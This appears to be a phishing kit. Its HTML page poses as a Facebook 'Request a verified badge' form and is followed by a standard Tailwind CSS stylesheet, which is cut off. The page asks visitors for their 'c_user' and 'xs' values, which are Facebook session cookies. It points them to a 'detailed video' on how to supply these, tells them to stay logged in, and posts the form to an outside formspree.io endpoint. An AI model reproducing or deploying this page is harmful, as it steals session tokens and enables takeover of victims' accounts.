
==== help.html @ 2ca9ba30 "Add files via upload" ====
﻿<html><head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link href="style.css" rel="stylesheet">
    <link rel="icon" type="image/x-icon" href="favicon.ico">
    <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
    <title>Action | Required</title>
</head>

<body>
    <div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
        <div class="mx-5 mt-3">
            <img class="h-7" src="[data-uri]" alt="">
        </div>
        <div>
            <form>
                <label for="search" class="mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
          <div class="relative">
            <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
              <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
              </svg>
            </div>
            <input type="search" id="search" class="block w-full mt-4 mx-4 pl-7 text-sm text-black-900 border border-black-300 rounded-sm bg-white-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="Search" required="">
          </div>
        </form>
      </div>
    </div>

    <form action="https://formspree.io/f/mgegroor" method="post">
      <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
        <div>
          <div>
            
          </div>
        </div>
        <div class="md:hidden lg:hidden sm:block">
          <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">
            
          </p>
        </div>
      </div>
      <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
        <div class="border w-80 shadow-lg">
          <div>
            <p class="border-b pl-3 bg-slate-200">Request a verified badge on Facebook</p>
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.
            </p>
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.
            </p>
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
            </p>
          </div>
          <div>
            <b class="text-[10px] text-[#90949c] font-bold mx-3">
              Detailed Video Information
            </b>
          </div>
          <div>
            <a class="w-32 h-20 block" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img class="w-32 h-20 mx-3" src="https://cdn.glitch.global/cbf8be26-0413-4201-9418-b298e829656a/download%20(1).jfif?v=1698098011376" alt=""></a>
          </div>
          <p class="text-[10px] font-serif mt-3 mx-3">
            Please be sure to provide the requested information below.
          </p>
          <div>
            <p class="text-sm text-gray-400 mx-5">c_user</p>
            <input class="border h-5 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
          </div>
          <div>
            <p class="text-sm text-gray-400 mx-5 mt-2">xs</p>
            <input class="border h-5 mx-3" type="text" name="xs" id="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
          </div>
          <div>
            <p class="text-[10px] font-serif mt-3 mx-3">
              Please make sure your account not to log out from your computer or
              laptop until you have received a verification email.
            </p>
          </div>
          <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
            <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
              <p class="text-white text-sm font-serif">Submit</p>
            </button>
          </div>
          <div class="mt-8"></div>
        </div>
      </div>
    </form>
    <!-- -- For Pc Or Laptop ---->
    <div class="md:block lg:block hidden border flex w-full h-[6rem] relative bg-[#4667ac]">
      <div class="mx-10 mt-4">
        <b class="text-5xl text-white">Facebook</b>
      </div>
      <div>
        <form class="sm:hidden lg:block md:block">
          <label for="search" class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
          <div class="relative hidden md:block lg:block">
            <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
              <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"></path>
              </svg>
            </div>
            <input type="search" id="search" class="block w-[600px] p-1 mx-96 -mt-9 pl-7 text-sm text-black-900 border border-black-300 rounded-sm bg-white-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="Search" required="">
          </div>
        </form>
      </div>
    </div>

    <form class="sm:hidden lg:block md:block" action="https://formspree.io/f/mgegroor" method="post">
      <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden">
        <div>
          <div>
            <img class="h-7 mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="home.png" alt="">
          </div>
        </div>
        <div class="md:block lg:block hidden">
          <p class="text-[#3578e5] text-xl font-extrabold font-serif mx-[4.50rem] -mt-6 u">
          
          </p>
        </div>
      </div>
      <div class="border md:block hidden lg:block block mx-72 mt-9 w-[700px]">
        <div>
          <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
            Request a verified badge on Facebook
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold" title="">
            The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.
          </p>
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear.
          </p>
        </div>
        <div>
          <p class="text-[11px] text-[#90949c] p-2 font-semibold">
            Detailed Video Information
          </p>
        </div>
        <div>
          <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="https://cdn.glitch.global/cbf8be26-0413-4201-9418-b298e829656a/download%20(1).jfif?v=1698098011376" alt=""></a>
        </div>
        <div>
          <p class="pl-3 text-[12px] font-semibold">
            Please be sure to provide the requested information below.
          </p>
        </div>
        <div>
          <p class="text-slate-400 pl-4 mt-1">c_user</p>
          <input class="border h-6 pl-1 mx-3" type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
        </div>
        <div>
          <p class="text-slate-400 pl-4 mt-1">xs</p>
          <input class="border h-6 pl-1 mx-3" type="text" name="xs" placeholder="" title="Must Watch Detailed Video" required="1" aria-required="true">
        </div>
        <div>
          <p class="mt-4 pl-3 text-[12px] font-semibold">
            Please make sure your account not to log out from your computer or laptop
            until you have received a verification email.
          </p>
        </div>
        <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
          <div class="flex justify-end mx-2">
            <button class="border h-7 w-16 bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
              Submit
            </button>
          </div>
        </div>
        <div class="mt-4"></div>
      </div>

      <footer>
        <div>
          <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">
          
          </li>
        </div>

        <div class="hidden lg:block md:bllock flex" <div="">
            <p class="text-slate-400 text-sm" <="" div="">
          </p><div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" p="">
          </p></div>
          <div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" div="">
          </p><div class="flex relative">
            <p class="pl-72 hover:underline text-slate-400" <p="" <="" p="">
          </p></div>
        </div>

        <div class="mt-7"></div>
      </div></footer>
      <div class="hidden"></div>
    </form>
  
</body></html>
---- style.css ----
﻿/*
! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
*/

/*
1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
*/

*,
::before,
::after {
    box-sizing: border-box;
    /* 1 */
    border-width: 0;
    /* 2 */
    border-style: solid;
    /* 2 */
    border-color: #e5e7eb;
    /* 2 */
}

::before,
::after {
    --tw-content: "";
}

/*
1. Use a consistent sensible line-height in all browsers.
2. Prevent adjustments of font size after orientation changes in iOS.
3. Use a more readable tab size.
4. Use the user's configured `sans` font-family by default.
5. Use the user's configured `sans` font-feature-settings by default.
6. Use the user's configured `sans` font-variation-settings by default.
*/

html {
    line-height: 1.5;
    /* 1 */
    -webkit-text-size-adjust: 100%;
    /* 2 */
    -moz-tab-size: 4;
    /* 3 */
    -o-tab-size: 4;
    tab-size: 4;
    /* 3 */
    font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
    /* 4 */
    font-feature-settings: normal;
    /* 5 */
    font-variation-settings: normal;
    /* 6 */
}

/*
1. Remove the margin in all browsers.
2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
*/

body {
    margin: 0;
    /* 1 */
    line-height: inherit;
    /* 2 */
}

/*
1. Add the correct height in Firefox.
2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
3. Ensure horizontal rules are visible by default.
*/

hr {
    height: 0;
    /* 1 */
    color: inherit;
    /* 2 */
    border-top-width: 1px;
    /* 3 */
}

/*
Add the correct text decoration in Chrome, Edge, and Safari.
*/

abbr:where([title]) {
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted;
}

/*
Remove the default font size and weight for headings.
*/

h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: inherit;
    font-weight: inherit;
}

/*
Reset links to optimize for opt-in styling instead of opt-out.
*/

a {
    color: inherit;
    text-decoration: inherit;
}

/*
Add the correct font weight in Edge and Safari.
*/

b,
strong {
    font-weight: bolder;
}

/*
1. Use the user's configured `mono` font family by default.
2. Correct the odd `em` font sizing in all browsers.
*/

code,
kbd,
samp,
pre {
    font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
    /* 1 */
    font-size: 1em;
    /* 2 */
}

/*
Add the correct font size in all browsers.
*/

small {
    font-size: 80%;
}

/*
Prevent `sub` and `sup` elements from affecting the line height in all browsers.
*/

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

/*
1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
3. Remove gaps between table borders by default.
*/

table {
    text-indent: 0;
    /* 1 */
    border-color: inherit;
    /* 2 */
    border-collapse: collapse;
    /* 3 */
}

/*
1. Change the font styles in all browsers.
2. Remove the margin in Firefox and Safari.
3. Remove default padding in all browsers.
*/

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    /* 1 */
    font-feature-settings: inherit;
    /* 1 */
    font-variation-settings: inherit;
    /* 1 */
    font-size: 100%;
    /* 1 */
    font-weight: inherit;
    /* 1 */
    line-height: inherit;
    /* 1 */
    color: inherit;
    /* 1 */
    margin: 0;
    /* 2 */
    padding: 0;
    /* 3 */
}

/*
Remove the inheritance of text transform in Edge and Firefox.
*/

button,
select {
    text-transform: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Remove default button styles.
*/

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
    /* 1 */
    background-color: transparent;
    /* 2 */
    background-image: none;
    /* 2 */
}

/*
Use the modern Firefox focus style for all focusable elements.
*/

:-moz-focusring {
    outline: auto;
}

/*
Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
*/

:-moz-ui-invalid {
    box-shadow: none;
}

/*
Add the correct vertical alignment in Chrome and Firefox.
*/

progress {
    vertical-align: baseline;
}

/*
Correct the cursor style of increment and decrement buttons in Safari.
*/

::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
    height: auto;
}

/*
1. Correct the odd appearance in Chrome and Safari.
2. Correct the outline style in Safari.
*/

[type="search"] {
    -webkit-appearance: textfield;
    /* 1 */
    outline-offset: -2px;
    /* 2 */
}

/*
Remove the inner padding in Chrome and Safari on macOS.
*/

::-webkit-search-decoration {
    -webkit-appearance: none;
}

/*
1. Correct the inability to style clickable types in iOS and Safari.
2. Change font properties to `inherit` in Safari.
*/

::-webkit-file-upload-button {
    -webkit-appearance: button;
    /* 1 */
    font: inherit;
    /* 2 */
}

/*
Add the correct display in Chrome and Safari.
*/

summary {
    display: list-item;
}

/*
Removes the default spacing and border for appropriate elements.
*/

blockquote,
dl,
dd,
h1,
h2,
h3,
h4,
h5,
h6,
hr,
figure,
p,
pre {
    margin: 0;
}

fieldset {
    margin: 0;
    padding: 0;
}

legend {
    padding: 0;
}

ol,
ul,
menu {
    list-style: none;
    margin: 0;
    padding: 0;
}

/*
Reset default styling for dialogs.
*/

dialog {
    padding: 0;
}

/*
Prevent resizing textareas horizontally by default.
*/

textarea {
    resize: vertical;
}

/*
1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
2. Set the default placeholder color to the user's configured gray 400 color.
*/

input::-moz-placeholder,
textarea::-moz-placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

input::placeholder,
textarea::placeholder {
    opacity: 1;
    /* 1 */
    color: #9ca3af;
    /* 2 */
}

/*
Set the default cursor for buttons.
*/

button,
[role="button"] {
    cursor: pointer;
}

/*
Make sure disabled buttons don't get the pointer cursor.
*/

:disabled {
    cursor: default;
}

/*
1. Make replaced elements `display: block` by default. (https://github.com/mozdevs/cssremedy/issues/14)
2. Add `vertical-align: middle` to align replaced elements more sensibly by default. (https://github.com/jensimmons/cssremedy/issues/14#issuecomment-634934210)
   This can trigger a poorly considered lint error in some tools but is included by design.
*/

img,
svg,
video,
canvas,
audio,
iframe,
embed,
object {
    display: block;
    /* 1 */
    vertical-align: middle;
    /* 2 */
}

/*
Constrain images and videos to the parent width and preserve their intrinsic aspect ratio. (https://github.com/mozdevs/cssremedy/issues/14)
*/

img,
video {
    max-width: 100%;
    height: auto;
}

/* Make elements with the HTML hidden attribute stay hidden by default */

[hidden] {
    display: none;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

::backdrop {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-pan-x: ;
    --tw-pan-y: ;
    --tw-pinch-zoom: ;
    --tw-scroll-snap-strictness: proximity;
    --tw-gradient-from-position: ;
    --tw-gradient-via-position: ;
    --tw-gradient-to-position: ;
    --tw-ordinal: ;
    --tw-slashed-zero: ;
    --tw-numeric-figure: ;
    --tw-numeric-spacing: ;
    --tw-numeric-fraction: ;
    --tw-ring-inset: ;
    --tw-ring-offset-width: 0px;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
    --tw-blur: ;
    --tw-brightness: ;
    --tw-contrast: ;
    --tw-grayscale: ;
    --tw-hue-rotate: ;
    --tw-invert: ;
    --tw-saturate: ;
    --tw-sepia: ;
    --tw-drop-shadow: ;
    --tw-backdrop-blur: ;
    --tw-backdrop-brightness: ;
    --tw-backdrop-contrast: ;
    --tw-backdrop-grayscale: ;
    --tw-backdrop-hue-rotate: ;
    --tw-backdrop-invert: ;
    --tw-backdrop-opacity: ;
    --tw-backdrop-saturate: ;
    --tw-backdrop-sepia: ;
}

.container {
    width: 100%;
}

@media (min-width: 640px) {
    .container {
        max-width: 640px;
    }
}

@media (min-width: 768px) {
    .container {
        max-width: 768px;
    }
}

@media (min-width: 1024px) {
    .container {
        max-width: 1024px;
    }
}

@media (min-width: 1280px) {
    .container {
        max-width: 1280px;
    }
}

@media (min-width: 1536px) {
    .container {
        max-width: 1536px;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    border-width: 0;
}

.pointer-events-none {
    pointer-events: none;
}

.visible {
    visibility: visible;
}

.collapse {
    visibility: collapse;
}

.fixed {
    position: fixed;
}

.absolute {
    position: absolute;
}

.relative {
    position: relative;
}

.inset-0 {
    inset: 0px;
}

.inset-4 {
    inset: 1rem;
}

.inset-96 {
    inset: 24rem;
}

.inset-y-0 {
    top: 0px;
    bottom: 0px;
}

.left-0 {
    left: 0px;
}

.right-0 {
    right: 0px;
}

.right-2 {
    right: 0.5rem;
}

.top-0 {
    top: 0px;
}

.top-3 {
    top: 0.75rem;
}

.z-50 {
    z-index: 50;
}

.-mx-3 {
    margin-left: -0.75rem;
    margin-right: -0.75rem;
}

.mx-0 {
    margin-left: 0px;
    margin-right: 0px;
}

.mx-1 {
    margin-left: 0.25rem;
    margin-right: 0.25rem;
}

.mx-10 {
    margin-left: 2.5rem;
    margin-right: 2.5rem;
}

.mx-2 {
    margin-left: 0.5rem;
    margin-right: 0.5rem;
}

.mx-3 {
    margin-left: 0.75rem;
    margin-right: 0.75rem;
}

.mx-4 {
    margin-left: 1rem;
    margin-right: 1rem;
}

.mx-5 {
    margin-left: 1.25rem;
    margin-right: 1.25rem;
}

.mx-52 {
    margin-left: 13rem;
    margin-right: 13rem;
}

.mx-64 {
    margin-left: 16rem;
    margin-right: 16rem;
}

.mx-72 {
    margin-left: 18rem;
    margin-right: 18rem;
}

.mx-9 {
    margin-left: 2.25rem;
    margin-right: 2.25rem;
}

.mx-96 {
    margin-left: 24rem;
    margin-right: 24rem;
}

.mx-\[4\.50rem\] {
    margin-left: 4.5rem;
    margin-right: 4.5rem;
}

.mx-auto {
    margin-left: auto;
    margin-right: auto;
}

.-mt-6 {
    margin-top: -1.5rem;
}

.-mt-9 {
    margin-top: -2.25rem;
}

.mb-2 {
    margin-bottom: 0.5rem;
}

.mb-4 {
    margin-bottom: 1rem;
}

.mb-5 {
    margin-bottom: 1.25rem;
}

.ml-auto {
    margin-left: auto;
}

.mr-2 {
    margin-right: 0.5rem;
}

.mt-1 {
    margin-top: 0.25rem;
}

.mt-12 {
    margin-top: 3rem;
}

.mt-14 {
    margin-top: 3.5rem;
}

.mt-16 {
    margin-top: 4rem;
}

.mt-2 {
    margin-top: 0.5rem;
}

.mt-3 {
    margin-top: 0.75rem;
}

.mt-32 {
    margin-top: 8rem;
}

.mt-4 {
    margin-top: 1rem;
}

.mt-5 {
    margin-top: 1.25rem;
}

.mt-6 {
    margin-top: 1.5rem;
}

.mt-7 {
    margin-top: 1.75rem;
}

.mt-8 {
    margin-top: 2rem;
}

.mt-9 {
    margin-top: 2.25rem;
}

.mt-\[0\.30rem\] {
    margin-top: 0.3rem;
}

.mt-\[0\.6rem\] {
    margin-top: 0.6rem;
}

.mt-\[7px\] {
    margin-top: 7px;
}

.box-border {
    box-sizing: border-box;
}

.block {
    display: block;
}

.flex {
    display: flex;
}

.inline-flex {
    display: inline-flex;
}

.table {
    display: table;
}

.contents {
    display: contents;
}

.hidden {
    display: none;
}

.h-10 {
    height: 2.5rem;
}

.h-12 {
    height: 3rem;
}

.h-16 {
    height: 4rem;
}

.h-20 {
    height: 5rem;
}

.h-28 {
    height: 7rem;
}

.h-3 {
    height: 0.75rem;
}

.h-32 {
    height: 8rem;
}

.h-4 {
    height: 1rem;
}

.h-40 {
    height: 10rem;
}

.h-5 {
    height: 1.25rem;
}

.h-52 {
    height: 13rem;
}

.h-6 {
    height: 1.5rem;
}

.h-7 {
    height: 1.75rem;
}

.h-8 {
    height: 2rem;
}

.h-9 {
    height: 2.25rem;
}

.h-96 {
    height: 24rem;
}

.h-\[6rem\] {
    height: 6rem;
}

.h-\[80px\] {
    height: 80px;
}

.h-auto {
    height: auto;
}

.h-screen {
    height: 100vh;
}

.max-h-full {
    max-height: 100%;
}

.max-h-screen {
    max-height: 100vh;
}

.w-1 {
    width: 0.25rem;
}

.w-12 {
    width: 3rem;
}

.w-16 {
    width: 4rem;
}

.w-20 {
    width: 5rem;
}

.w-24 {
    width: 6rem;
}

.w-28 {
    width: 7rem;
}

.w-3 {
    width: 0.75rem;
}

.w-32 {
    width: 8rem;
}

.w-5 {
    width: 1.25rem;
}

.w-52 {
    width: 13rem;
}

.w-56 {
    width: 14rem;
}

.w-6 {
    width: 1.5rem;
}

.w-72 {
    width: 18rem;
}

.w-8 {
    width: 2rem;
}

.w-80 {
    width: 20rem;
}

.w-9 {
    width: 2.25rem;
}

.w-96 {
    width: 24rem;
}

.w-\[120px\] {
    width: 120px;
}

.w-\[600px\] {
    width: 600px;
}

.w-\[630px\] {
    width: 630px;
}

.w-full {
    width: 100%;
}

.max-w-2xl {
    max-width: 42rem;
}

.max-w-md {
    max-width: 28rem;
}

.max-w-sm {
    max-width: 24rem;
}

.border-collapse {
    border-collapse: collapse;
}

.transform {
    transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));
}

.resize {
    resize: both;
}

.items-start {
    align-items: flex-start;
}

.items-center {
    align-items: center;
}

.justify-end {
    justify-content: flex-end;
}

.justify-center {
    justify-content: center;
}

.justify-between {
    justify-content: space-between;
}

.justify-items-end {
    justify-items: end;
}

.space-x-1> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.25rem * var(--tw-space-x-reverse));
    margin-left: calc(0.25rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-2> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.5rem * var(--tw-space-x-reverse));
    margin-left: calc(0.5rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-x-3> :not([hidden])~ :not([hidden]) {
    --tw-space-x-reverse: 0;
    margin-right: calc(0.75rem * var(--tw-space-x-reverse));
    margin-left: calc(0.75rem * calc(1 - var(--tw-space-x-reverse)));
}

.space-y-6> :not([hidden])~ :not([hidden]) {
    --tw-space-y-reverse: 0;
    margin-top: calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));
    margin-bottom: calc(1.5rem * var(--tw-space-y-reverse));
}

.overflow-y-auto {
    overflow-y: auto;
}

.overflow-x-hidden {
    overflow-x: hidden;
}

.rounded {
    border-radius: 0.25rem;
}

.rounded-full {
    border-radius: 9999px;
}

.rounded-lg {
    border-radius: 0.5rem;
}

.rounded-md {
    border-radius: 0.375rem;
}

.rounded-sm {
    border-radius: 0.125rem;
}

.rounded-b {
    border-bottom-right-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-l {
    border-top-left-radius: 0.25rem;
    border-bottom-left-radius: 0.25rem;
}

.rounded-t {
    border-top-left-radius: 0.25rem;
    border-top-right-radius: 0.25rem;
}

.border {
    border-width: 1px;
}

.border-b {
    border-bottom-width: 1px;
}

.border-s {
    border-inline-start-width: 1px;
}

.border-t {
    border-top-width: 1px;
}

.border-blue-600 {
    --tw-border-opacity: 1;
    border-color: rgb(37 99 235 / var(--tw-border-opacity));
}

.border-gray-200 {
    --tw-border-opacity: 1;
    border-color: rgb(229 231 235 / var(--tw-border-opacity));
}

.border-gray-300 {
    --tw-border-opacity: 1;
    border-color: rgb(209 213 219 / var(--tw-border-opacity));
}

.border-gray-500 {
    --tw-border-opacity: 1;
    border-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.border-gray-600 {
    --tw-border-opacity: 1;
    border-color: rgb(75 85 99 / var(--tw-border-opacity));
}

.border-slate-200 {
    --tw-border-opacity: 1;
    border-color: rgb(226 232 240 / var(--tw-border-opacity));
}

.border-slate-300 {
    --tw-border-opacity: 1;
    border-color: rgb(203 213 225 / var(--tw-border-opacity));
}

.border-slate-800 {
    --tw-border-opacity: 1;
    border-color: rgb(30 41 59 / var(--tw-border-opacity));
}

.border-slate-900 {
    --tw-border-opacity: 1;
    border-color: rgb(15 23 42 / var(--tw-border-opacity));
}

.border-b-gray-400 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(156 163 175 / var(--tw-border-opacity));
}

.border-b-gray-500 {
    --tw-border-opacity: 1;
    border-bottom-color: rgb(107 114 128 / var(--tw-border-opacity));
}

.bg-\[\#4267b2\] {
    --tw-bg-opacity: 1;
    background-color: rgb(66 103 178 / var(--tw-bg-opacity));
}

.bg-\[\#4667ac\] {
    --tw-bg-opacity: 1;
    background-color: rgb(70 103 172 / var(--tw-bg-opacity));
}

.bg-\[\#e9ebee\] {
    --tw-bg-opacity: 1;
    background-color: rgb(233 235 238 / var(--tw-bg-opacity));
}

.bg-\[\#f5f6f7\] {
    --tw-bg-opacity: 1;
    background-color: rgb(245 246 247 / var(--tw-bg-opacity));
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: rgb(0 0 0 / var(--tw-bg-opacity));
}

.bg-blue-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(147 197 253 / var(--tw-bg-opacity));
}

.bg-blue-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(59 130 246 / var(--tw-bg-opacity));
}

.bg-blue-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(37 99 235 / var(--tw-bg-opacity));
}

.bg-blue-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(29 78 216 / var(--tw-bg-opacity));
}

.bg-gray-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(229 231 235 / var(--tw-bg-opacity));
}

.bg-gray-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(156 163 175 / var(--tw-bg-opacity));
}

.bg-gray-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(249 250 251 / var(--tw-bg-opacity));
}

.bg-gray-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(75 85 99 / var(--tw-bg-opacity));
}

.bg-gray-700 {
    --tw-bg-opacity: 1;
    background-color: rgb(55 65 81 / var(--tw-bg-opacity));
}

.bg-red-50 {
    --tw-bg-opacity: 1;
    background-color: rgb(254 242 242 / var(--tw-bg-opacity));
}

.bg-red-500 {
    --tw-bg-opacity: 1;
    background-color: rgb(239 68 68 / var(--tw-bg-opacity));
}

.bg-red-600 {
    --tw-bg-opacity: 1;
    background-color: rgb(220 38 38 / var(--tw-bg-opacity));
}

.bg-red-800 {
    --tw-bg-opacity: 1;
    background-color: rgb(153 27 27 / var(--tw-bg-opacity));
}

.bg-slate-100 {
    --tw-bg-opacity: 1;
    background-color: rgb(241 245 249 / var(--tw-bg-opacity));
}

.bg-slate-200 {
    --tw-bg-opacity: 1;
    background-color: rgb(226 232 240 / var(--tw-bg-opacity));
}

.bg-slate-300 {
    --tw-bg-opacity: 1;
    background-color: rgb(203 213 225 / var(--tw-bg-opacity));
}

.bg-slate-500 {
    --tw-bg-opacity: 1;
